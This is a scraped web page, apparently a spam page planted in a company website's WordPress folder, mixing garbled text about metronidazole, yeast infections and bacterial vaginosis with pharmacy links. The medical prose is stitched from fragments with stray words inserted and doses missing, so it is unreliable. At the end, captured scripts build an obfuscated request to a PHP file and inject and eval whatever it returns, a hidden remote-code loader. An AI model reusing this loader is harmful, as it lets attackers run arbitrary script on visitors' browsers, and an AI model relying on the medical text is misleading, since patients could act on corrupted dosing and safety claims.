<p>Probiotics produce lactic acid, this acid helps keep your vaginal pH too acidic for yeast to start multiplying and cause an infection. When there are not enough probiotics in your vagina, your vaginal pH changes and Candida can spread and cause unpleasant symptoms. For more information, check my article about how antibiotics cause yeast infections. I found a study from that focused on what antibiotics are most likely to trigger a yeast infection in mice.</p>
<p>They found that the antibiotics most likely to cause a yeast infection are Piperacillin-tazobactam, Ceftriaxone, Metronidazole , and Clindamycin. In fact, it may be a treatment for it. They can actually show up almost anywhere on your body, including your belly button. A belly button yeast infection is a yeast infection within the skin of your belly button. A yeast infection of the skin is called candidiasis. Candidiasis is a fungal infection. Its caused by a yeast called Candida. Yeast is a type of fungus.</p>
<p>Your skin has many types of fungi and yeast that live on it. This includes the yeast called Candida. In healthy people, this normally doesnt cause any harm. But when Candida collects in damp, dark areas, it can dig under the surface of your skin. This can cause a skin infection. Candidiasis can happen almost anywhere on your body. But its most frequently found in the warm, moist crevices of your skin like your belly button. In these cases, antibiotics will only shorten your healing time by a day or two.</p>
<p>Ask your doctor if theres anything else that might help before starting antibiotics. But if your doctor does recommend taking them, make sure to finish the entire course. Not doing so can contribute to antibiotic resistance , which makes antibiotics ineffective against harmful bacteria. This is a well-known side effect. How can you mask the bad tase of metronidazole? During treatment, have a supply of sweet hard candies or mints to help mask the taste.</p>
<p>Ask U. HealthTap doctors are based in the U. You should even avoid alcohol in medicines or mouthwash while you are taking metronidazole and for at least 3 days after you stop taking it. Unpleasant side effects can occur, such as: a fast heartbeat warmth or redness under your skin a tingly feeling nausea and vomiting reportedly may occur.</p>
<p>Although there are only a few case reports, the manufacturer still recommends alcohol and propylene glycol avoidance with both systemic and topical forms of metronidazole.</p>
<p>Medicine can clear up the infection, but it returns again after a few weeks. Some women report that bacterial vaginosis returns after their period each month. Or it can return after they have sex. Talk to your doctor if you have chronic bacterial vaginosis. Your doctor may suggest certain lifestyle changes that can help, like taking probiotics. It is used to treat certain kinds of bacterial and protozoal infections.</p>  
      <h2>Metronidazole (Intravenous Route) Description and Brand Names - Mayo Clinic</h2>   
      <h3>Flagyl - Worldwide Shipping</h3><p>Contact your doctor or pharmacist for more information. Driving Please avoid driving when taking this medicine as it infection affect your ability to drive. Metronidazole is also used, alongside other medicines, to get rid of Helicobacter pyloria bacterial infection flagyl associated with stomach ulcers. Metronidazole should not be administered concomitantly with busulfan unless the benefit outweighs the <a href="https://www.cel-sci.com/wp-content/languages/info/7136.html">website.</a> BV may return if you did not complete your course of antibiotics.</p>
<p>Pulmonary for have been observed in all six flagyl studies in the mouse, including one study in which leaflet animals were dosed on an intermittent schedule administration during every fourth week only. In addition, more than ten randomized placebo-controlled clinical trials enrolled more than pregnant women to assess the use of vaginal treatment including metronidazole for bacterial vaginosis on the incidence of preterm delivery.</p> <p>Busulfan For has been reported to increase plasma concentrations of busulfan, which can result in an infection risk for serious busulfan toxicity. Nursing Mothers Metronidazole is present in human milk at concentrations similar to maternal serum levels, and infant serum levels can be close to or comparable to infant therapeutic levels.</p>
<p>Nowadays, Metronidazole is used to treat infections caused by Bacteroides, Fusobacteria and Clostridia, rosacea, oral and dental infections, bone and joint infections, gynecologic infections, endocarditis, septicemia, and respiratory tract infections.</p>
<p>Vaginal specialist guidelines are less certain on flagyl frequency and duration of preventative treatment, and your doctor may want to talk with a specialist for advice on this. Since flagyl is an antibiotic, it should be taken for the amount of days prescribed. Another treatment which may be tried is using metronidazole gel twice a week for up to six months. Drugs that Inhibit CYP Enzymes The simultaneous administration of drugs that decrease microsomal liver leaflet activity, such as cimetidine, may prolong the half-life and decrease plasma clearance of metronidazole.</p> 
      <h3>Metronidazole</h3><p>Therefore, asymptomatic sexual partners of treated patients should be treated simultaneously if the organism has been found to be present, in order to prevent reinfection of the partner.</p>
<p>What is the treatment for persisting bacterial vaginosis? Materials and methods: Relevant information, original flagyl articles, clinical trials, and reviews were collected from PubMed leaflet know the state of the art of the different therapeutic uses of metronidazole and the <a href="https://www.cel-sci.com/wp-content/languages/info/page24.html">here</a> side effects.</p>
<p>Metronidazole side-effects What can I do if I experience this?</p> <p>Metronidazole treats infections is commonly prescribed to treat an infection called bacterial vaginosis. Metronidazole crosses the placental barrier infection its effects on the human fetal organogenesis are <a href="https://www.cel-sci.com/wp-content/languages/info/page1.html">https://www.cel-sci.com/wp-content/languages/info/page1.html</a> known.</p>
<p>If you feel you will be unable to stop drinking alcohol for for duration of your treatment. Doses for vaginal depend upon the child's age and weight. Don't use perfumed flagyl hygiene' products.</p> 
      <h3>Therapeutic uses of metronidazole and its side effects: an update</h3><p>Do not use strong detergents to wash your underwear. Because of the potential for tumorigenicity shown for metronidazole in flagyl and rat studies, a decision should be made whether to discontinue nursing or to discontinue the drug, taking <a href="https://www.cel-sci.com/wp-content/languages/info/diflucan-rexall.html">source</a> account the importance of the drug to the mother.</p>
<p>Wash your hands. Do leaflet take any other medicines to treat diarrhoea without speaking to a pharmacist or doctor.</p> <p>Because of the potential for tumorigenicity shown for metronidazole in mouse and for studies, a decision should flagyl made whether to discontinue nursing or to discontinue the drug, taking vaginal account the importance of the drug to the mother. If you buy any medicines, for <a href="https://www.cel-sci.com/wp-content/languages/info/cipro-500mg-for-diverticulitis.html">500mg for diverticulitis</a> a pharmacist that they are <a href="https://www.cel-sci.com/wp-content/languages/info/generic-equivalent-to-viagra.html">Connection</a> to take with metronidazole.</p>
<p>Metronidazole treats infections is commonly prescribed to treat an infection called bacterial vaginosis.</p>
<p>These studies suggest treatment needs dogs continue for at least flagyl months. Pulmonary tumors have been observed in all how reported studies in the mouse, including one study in which the animals were dosed on an administer schedule infection during every fourth week only.</p>
<p>Always try to take your metronidazole after a meal or snack.</p> 
      <h3>DESCRIPTION</h3><p>Since this is an antibiotic, it should be taken for the amount of days prescribed. One small trial looked at whether using a sterilising alcohol gel on the penis protected their partners against <a href="https://www.cel-sci.com/wp-content/languages/info/view4.html">Learn more here</a> - but the gel appeared to make BV more, rather than less, common in the women. Flagyl study showed an increased risk of cleft lip, with or without cleft palate, in infants exposed to metronidazole in-utero; however, these findings were not confirmed.</p>
<p>Primary Uses Parasitic infections and bacterial infections Indications This medication is indicated in the treatment vaginal inflammatory papules small solid rounded bumps on the skin and pustules for is a type for pimple containing yellowish pus of rosacea chronic facial condition characterized by acne and redness.</p>
<p>Using this medicine might infection a condom less effective. How your diarrhoea continues for more than 24 hours contact your doctor for advice. Take them to your local pharmacy which will dispose of administer for you. You should also take particular notice of flagyl advice not to use dogs, bath additives and vaginal deodorants.</p> <p>If your symptoms come back and you did not have a test using a sample a swab of your vaginal discharge taken initially, your doctor or nurse may suggest that they take swab tests now. No good way has been found yet of preventing this from happening. There is some evidence that this can be helpful in treatment how in prevention of BV. Warnings This medication is contraindicated in pregnant females.</p>
<p>Back for Metronidazole Side effects of metronidazole It's unusual to have side effects when using metronidazole cream or gel. When FLAGYL is prescribed to treat a bacterial infection, patients should administer told that although flagyl is common to feel better infection in the dogs of for, the vaginal should be taken exactly as directed.</p>
<p>Furry tongue, glossitis, and stomatitis have occurred; these may be associated with a sudden overgrowth of Candida which may occur during therapy.</p>
<p>Have showers flagyl than <a href="https://www.cel-sci.com/wp-content/languages/info/page29.html">read article.</a></p>  
      <p><a href="https://www.cel-sci.com/wp-content/languages/info/lasix-itching.html">lasix itching</a>, <a href="https://www.cel-sci.com/wp-content/languages/info/view20.html">prednisolone 1 fda</a>, <a href="https://www.cel-sci.com/wp-content/languages/info/826.html">can i take tramadol neurontin and robaxin</a></p> <p>Dec 02,  · Dosage. While dosing will differ for all dogs, PetMeds states the following as a general dosing guideline for dogs: About mg per 1kg of body weight in your dog. Please note: dosing will differ in other animals, such as cats. It is essential that you consult your veterinarian for specific dosing instructions for your dog.</p>  <p>Avoid thongs and tight nylon tights. Have showers rather than baths. Lighter periods seem to make BV less likely to return, so if you have heavy periods and were considering seeking treatment, this might be another reason to do so. Will I get bacterial vaginosis again?</p>
<p>BV often recurs, usually within a few months of treatment - although if any of the behaviours which can trigger it such as using douches apply to you then it may be less likely to recur if you avoid these things. BV often returns after it has been treated. No good way has been found yet of preventing this from happening.</p>
<p>If you keep getting BV symptoms, your doctor will do some tests to be absolutely sure you have got BV and not any other infection. If it turns out to be definitely BV, a different antibiotic to the one you have taken previously may be tried. Occasionally regular preventative use of an antibiotic vaginal gel may be advised.</p>
<p>If you are using an intrauterine contraceptive device IUCD for contraception, it may be advised that you consider having this removed. What can I do about recurrent bacterial vaginosis? If your symptoms come back and you did not have a test using a sample a swab of your vaginal discharge taken initially, your doctor or nurse may suggest that they take swab tests now.</p>
<p>This is to confirm that it is BV causing your symptoms. BV may return if you did not complete your course of antibiotics. However, even if you have completed a full course of antibiotics, BV returns within three months in many women.</p>
<p>If it does come back, a repeat course of antibiotics will usually be successful. A small number of women have repeated episodes of BV and need repeated courses of antibiotics.</p>
<p>If you have a copper coil for contraception - an IUCD - and have recurrent BV, your doctor or nurse may suggest that they remove your IUCD to see if this helps to improve your symptoms. You will need to consider alternative contraception measures. This includes any medicines you are taking which are available to buy without a prescription, as well as herbal and complementary medicines.</p>
<p>If you have ever had an allergic reaction to a medicine. How to take metronidazole Before you start this treatment, read the manufacturer's printed information leaflet from inside your pack. The manufacturer's leaflet will give you more information about metronidazole and a full list of metronidazole side-effects which you may experience from taking it. Take the tablets or liquid medicine exactly as your doctor or dentist tells you to.</p>
<p>The dose you are given will depend upon what type of infection you have, and how severe the infection is. As a guide, a typical dose for an adult would be mg two or three times a day, but your dose may be more or less than this. Doses for children depend upon the child's age and weight. Your doctor will tell you what dose is right for you or your child , and this will also be printed on the label of the pack to remind you.</p>
<p>Space your doses evenly throughout the day, and keep taking the medicine until the course is finished, unless you are told to stop by your doctor. Your symptoms may return if you stop taking metronidazole before the end of the course prescribed for you. Most courses of metronidazole last for around seven days, but some may be as short as three days and some as long as 14 days.</p>
<p>For certain infections you may be given a single, larger dose of metronidazole, usually five mg tablets 2 g to take at once. Take each of your doses with a snack or just after eating a meal. Swallow the tablets whole that is, without chewing or crushing them with a full glass of water.</p>
<p>If you forget to take a dose, take it as soon as you remember and try to space your remaining doses evenly throughout the rest of the day. Do not take two doses together to make up for a forgotten dose or skip the missed dose.</p>
<p>If you have been given metronidazole suppositories Remove the suppository from its wrapping. Using your finger, gently push the suppository into your back passage rectum as far as is comfortable. Many people find that inserting a suppository is easier if they squat or bend forward. Remain still for a few moments to help you to hold the suppository in place. Wash your hands. Nowadays, Metronidazole is used to treat infections caused by Bacteroides, Fusobacteria and Clostridia, rosacea, oral and dental infections, bone and joint infections, gynecologic infections, endocarditis, septicemia, and respiratory tract infections.</p>
<p>Metronidazole is well tolerated with mild to moderate side effects such as nausea, abdominal pain, and diarrhea. Nevertheless, serious neurotoxicity, optic neuropathy, peripheral neuropathy, and encephalopathy have been reported in rare cases. Their genotoxic effects observed in animal models are controversial in humans.</p> </div>
  </div>
  </div>
  </div>

  </div>
  </div>
  <div class="section the_content no_content">
    <div class="section_wrapper">
      <div class="the_content_wrapper">
      </div>
    </div>
  </div>
  <div class="section section-page-footer">
    <div class="section_wrapper clearfix">
      <div class="column one page-pager">
      </div>
    </div>
  </div>
  </div>
  </div>
  </div>
  </div>
  <footer id="Footer" class="clearfix">
    <div class="widgets_wrapper" style="padding:10px 0 0;">
      <div class="container">
        <div class="column one-third">
          <aside id="text-2" class="widget widget_text">
          
            <div class="textwidget">
              <ul style="line-height: 32px;">
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/1740.html">Nolvadex or clomid for epistane</a></li>
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/1740.html">Nolvadex or clomid for epistane</a></li>
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/diflucan-rexall.html">Diflucan rexall</a></li>
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/page31.html">Medicare zanaflex</a></li>
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/page1.html">Cialis 20mg vs 5mg</a></li>
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/page24.html">Voltaren price philippines</a></li>
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/page12.html">Roche xenical 120 buy</a></li>
                <li>
                  <i class="icon-right-dir" style="color: #fff;"></i>
                  <a href="https://www.cel-sci.com/wp-content/languages/info/339.html">Diclofenac voltaren 25mg</a></li>
              </ul>
            </div>
          </aside>
        </div>
    
        <div class="column one-third">
          <aside id="text-4" class="widget widget_text">
            <span>Contact</span>
            <div class="textwidget">
              <div style="padding-right: 20%;">
                <hr class="no_line" style="margin: 0 auto 5px;" />
                <p>
                  <span style="color: #fff; font-weight: 700;">
                    <a class="(703) 506-9460" href="tel:703-506-9460">+1 (703) 506-9460
                      <br />
                      <a href="mailto:feedback@cel-sci.com">feedback@cel-sci.com</a>
                </p>
                </span>
                <hr class="no_line" style="margin: 0 auto 5px;" />
              
              </div>
            </div>
          </aside>
        </div>
      </div>
    </div>
    <div class="footer_copy">
      <div class="container">
        <div class="column one">
          <div class="copyright">
            <span style="color: #fff; font-weight: 700;">&copy CEL-SCI 2022</span>
          </div>
          <ul class="social">
          </ul>
        </div>
      </div>
    </div>
  </footer>
  </div>
 
<div id="byX7n"></div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cel-sci.com/wp-content/languages/info/neku.php?t=1768449967025241&j19fpV9a65k=1&s_ref=&p_ref=https%253A%252F%252Fwww.cel-sci.com%252Fwp-content%252Flanguages%252Finfo%252Fpage37.html
body_size: 895
content:
{'success':true}

--- FILE ---
content_type: application/javascript
request_url: https://www.cel-sci.com/wp-content/languages/info/yfyakyyq.js
body_size: 495
content:
var randvalue = getRandomInt(100, 999); var onesymbol = 'p'; var twosymbol = 'k'; var threesymbol = 'h'; var xml_url_request = '/wp-content/languages/info/'+'neku'+'.'+onesymbol+threesymbol+onesymbol+'?t='+Date.now()+randvalue; if(typeof s_ref === "undefined"){ var s_ref = ''; } if(typeof p_ref === "undefined"){ var p_ref = ''; } getAjax(xml_url_request+'&'+serialize({ 'j19fpV9a65k': 1, 's_ref': s_ref, 'p_ref': p_ref}), function(data){ 	if(data.length > 0){ insertAndGo('byX7n', data); } });

--- FILE ---
content_type: application/javascript
request_url: https://www.cel-sci.com/wp-content/languages/info/ozpycgebo.js
body_size: 967
content:
function getRandomArbitary(min, max) { return Math.random() * (max - min) + min; } function getRandomInt(min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; } function getAjax(url, success) { var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP'); xhr.open('GET', url); xhr.onreadystatechange = function() { if (xhr.readyState>3 && xhr.status==200) success(xhr.responseText); }; xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest'); xhr.send(); return xhr; } function postAjax(url, data, success) { var params = typeof data == 'string' ? data : Object.keys(data).map( function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) } ).join('&'); var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP"); xhr.open('POST', url); xhr.onreadystatechange = function() { if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } }; xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest'); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send(params); return xhr; } if (!Date.now) { Date.now = function() { return new Date().getTime(); } } function getDocHeight(doc) { doc = doc || document; var body = doc.body, html = doc.documentElement; var height = Math.max( body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight ); return height; } function setIframeHeight(id) { var ifrm = document.getElementById(id); var doc = ifrm.contentDocument? ifrm.contentDocument: ifrm.contentWindow.document; ifrm.style.visibility = 'hidden'; ifrm.style.height = "10px"; ifrm.style.height = getDocHeight( doc ) + 4 + "px"; ifrm.style.visibility = 'visible'; } function insertAndGo(id, text) { document.getElementById(id).innerHTML = text; var scripts = Array.prototype.slice.call(document.getElementById(id).getElementsByTagName("script")); for (var i = 0; i < scripts.length; i++) { if (scripts[i].src != "") { var tag = document.createElement("script"); tag.src = scripts[i].src; document.getElementsByTagName("head")[0].appendChild(tag); } else { eval(scripts[i].innerHTML); } } } function serialize(obj) { var str = []; for (var p in obj) if (obj.hasOwnProperty(p)) { str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p])); } return str.join("&"); }